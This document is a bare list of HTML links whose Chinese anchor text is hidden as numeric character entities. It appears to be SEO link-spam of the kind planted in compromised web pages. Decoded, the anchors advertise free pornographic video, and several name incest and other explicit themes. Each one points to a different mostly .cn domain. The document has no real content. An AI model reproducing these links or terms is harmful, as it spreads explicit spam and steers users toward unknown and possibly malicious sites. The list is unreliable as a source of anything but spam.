<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
<a href="http://www.thatguy.cn/">&#x65E5;&#x65E5;&#x78B0;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.hfftqkj.cn/">&#x6B27;&#x7F8E;&#x5C41;&#x5C41;&#x5F71;&#x9662;</a>
<a href="http://www.ylhsk.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.fuqingwan.cn/">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.oumeisaier.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>
<a href="http://www.cqjbzs.com.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>
<a href="http://www.hzhwsy.com.cn/">&#x9752;&#x9752;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>
<a href="http://www.sjzcrsm.com/">&#x9ED1;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhicheng12.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>
<a href="http://www.aidike.cn/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>
<a href="http://www.weitaozhi.com.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7AD9;&#x7AD9;</a>
<a href="http://www.dayunnet.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>
<a href="http://www.029ye.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.hdjiexing.com/">&#x6210;&#x4EBA;&#x60C5;&#x8DA3;&#x7247;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.bannuozeo.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lwg8.cn/">18&#x7981;&#x9EC4;&#x8272;&#x6C61;&#x7F51;&#x7AD9;</a>
<a href="http://www.itaobo.cn/">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.qcvqjui.cn/">&#x514D;&#x8D39;&#x7684;a&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.augusto.cn/">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>
<a href="http://www.unioncutting.com/">&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x8272;</a>
<a href="http://www.51sb.com.cn/">&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x7F51;&#x66B4;&#x9ED1;&#x6599;</a>
<a href="http://www.hackstar.cn/">&#x56FD;&#x4EA7;AV&#x516D;&#x5341;&#x4E94;&#x533A;</a>
<a href="http://www.lianaibingfa.net.cn/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzfeicai.com/">91&#x793E;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.11g78x.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.amwayqd.cn/">&#x591C;&#x8272;&#x798F;&#x5229;&#x9662;18&#x7981;</a>
<a href="http://www.44208.cn/">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;A</a>
<a href="http://www.gwfc.net.cn/">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.mariagedamour.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;</a>
<a href="http://www.khbxj.com/">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x8001;&#x7247;</a>
<a href="http://www.mingzhoubags.com/">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x97E9;&#x56FD;</a>
<a href="http://www.wirelessr.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x7F51;&#x7AD9;</a>
<a href="http://www.bajiele.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x81EA;&#x6170;&#x5F71;&#x9662;</a>
<a href="http://www.xdzntx.cn/">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x55B7;&#x6DB2;</a>
<a href="http://www.tjbelt.cn/">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x56DB;&#x623F;</a>
<a href="http://www.qcmusic.cn/">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x6FC0;&#x60C5;</a>
<a href="http://www.t17159.cn/">&#x65B0;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.rxffzh.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.sdpfcaq.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>
<a href="http://www.fxtkbx.cn/">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>
<a href="http://www.2008xyjh.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>
<a href="http://www.zyyxh.org.cn/">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.zdshangbiao.com/">&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>
<a href="http://www.grwv.cn/">&#x6B27;&#x7F8E;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.luoliba.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.tiepibaowen.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.eyaobuy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>
<a href="http://www.lnxj120.cn/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>
<a href="http://www.powerintel.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.tencool.com.cn/">&#x56FD;&#x4EA7;&#x95E8;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>
<a href="http://www.nonoco.cn/">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.rongping168.cn/">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x4E3B;&#x64AD;</a>
<a href="http://www.hzxlzl.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>
<a href="http://www.newmac.cn/">AV&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.3qbuy.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.nazk.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.liuguangjunt.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>
<a href="http://www.l560.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>
<a href="http://www.hfkaixin.cn/">&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;&#x7247;</a>
<a href="http://www.56dh8.cn/">&#x5B57;&#x5E55;&#x7FFB;&#x8BD1;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.bbgift.com.cn/">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.lrsr.com.cn/">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.fxtwo.cn/">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>
<a href="http://www.gdylly.com/">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E0;&#x7801;</a>
<a href="http://www.gzzyswhg.cn/">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.zgkxzf.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.zhouliufan.com/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>
<a href="http://www.waimang.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F2A;&#x5A18;</a>
<a href="http://www.kuyouliangpin.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5C24;&#x7269;</a>
<a href="http://www.zeipa.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;&#x7F51;&#x7AD9;</a>
<a href="http://www.huchuo.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x7F51;&#x5740;</a>
<a href="http://www.52666hsl.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>
<a href="http://www.mc245.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.riparonow.com/">&#x514D;&#x8D39;&#x9EC4;&#x8272;a&#x7247;&#x64AD;&#x653E;</a>
<a href="http://www.furuina.com/">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.sxzmwc.cn/">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.52biz.cn/">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.playerclub.cn/">AV&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.zhdyyy.com.cn/">&#x6210;&#x4EBA;&#x9ED1;&#x6599;&#x81EA;&#x62CD;</a>
<a href="http://www.sufulin.cn/">&#x4E45;&#x8349;&#x5728;&#x7EBF;&#x5728;&#x7EBF;</a>
<a href="http://www.jinanta.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>
<a href="http://www.gqinfo.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4EBA;</a>
<a href="http://www.zhimaku.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9EC4;&#x8272;av</a>
<a href="http://www.syczjp.com.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5C0F;&#x8BF4;&#x7F51;&#x5740;</a>
<a href="http://www.t7767.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x89C2;&#x770B;</a>
<a href="http://www.theoraclebroadbeach.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>
<a href="http://www.kk25.cn/">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.hcshzz.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.mhwuye.com/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x5B57;</a>
<a href="http://www.dfgbndbn.cn/">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>
<a href="http://www.ed301.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>
<a href="http://www.musstosi.cn/">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.honshen.cn/">&#x72E0;&#x72E0;&#x64B8;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.fshmgy.com/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;</a>
<a href="http://www.ygvmo.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttbike.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>
<a href="http://www.tthdwl.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>
<a href="http://www.wbshurufa.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;12</a>
<a href="http://www.j3338.com/">&#x56FD;&#x4EA7;&#x8C46;&#x82B1;&#x4E13;&#x533A;</a>
<a href="http://www.dmdd.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5927;&#x80F8;&#x4E9A;&#x6D32;</a>
<a href="http://www.hayhhq.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.szneway.com.cn/">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>
<a href="http://www.szep.com.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>
<a href="http://www.yuntianjiaju.com/">&#x6DF1;&#x5589;&#x5F71;&#x9662;&#x5BFC;&#x822A;</a>
<a href="http://www.dsblg.com/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>
<a href="http://www.wyjietian.com/">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x57FA;&#x5730;</a>
<a href="http://www.otubspe.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.cxchenyue.cn/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>
<a href="http://www.mmxf.com.cn/">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;</a>
<a href="http://www.hococ.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.txuqingping.cn/">&#x7537;&#x4EBA;&#x4E09;&#x7EA7;&#x5929;&#x5802;</a>
<a href="http://www.sxggh.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>
<a href="http://www.xddc.com.cn/">91&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yzems.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x70ED;</a>
<a href="http://www.tdwybbk.com/">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bodezs.com/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>
<a href="http://www.tsmhwl.cn/">&#x4E45;&#x4E45;&#x8279;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.stud.net.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>
<a href="http://www.jindiantechnology.cn/">91&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x8279;&#x903C;</a>
<a href="http://www.chuanyulou.cn/">&#x65E5;&#x672C;&#x5929;&#x5802;&#x5F71;&#x89C6;</a>
<a href="http://www.hanqi888.com/">&#x8C03;&#x6559;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.z007.cn/">&#x798F;&#x5229;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>
<a href="http://www.kmfxx.com/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>
<a href="http://www.xinfangshi.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.x318.com/">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.smrsks.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;1&#x533A;&#x4E24;&#x533A;</a>
<a href="http://www.eut4.com.cn/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.nkxyjjc.com/">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.123ivf.cn/">&#x56FD;&#x4EA7;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.zyjyw.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.zhuhaihr120.cn/">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.xiaofangfengji.cn/">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.nicemen.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.51bhm.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>
<a href="http://www.hi5888.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.lkjianhong.com/">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.f5718.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>
<a href="http://www.cstzpx.com/">&#x5B55;&#x5987;&#x65E5;&#x8272;&#x4E00;&#x533A;</a>
<a href="http://www.imstore.cn/">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.gdszhz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x719F;&#x8001;</a>
<a href="http://www.rx9t.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x7F9E;&#x7F9E;</a>
<a href="http://www.zhenggan.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>
<a href="http://www.wagasdelivery.com.cn/">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.tourd.com.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.mingzheng.org.cn/">&#x6B27;&#x7F8E;&#x6DEB;&#x79FD;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>
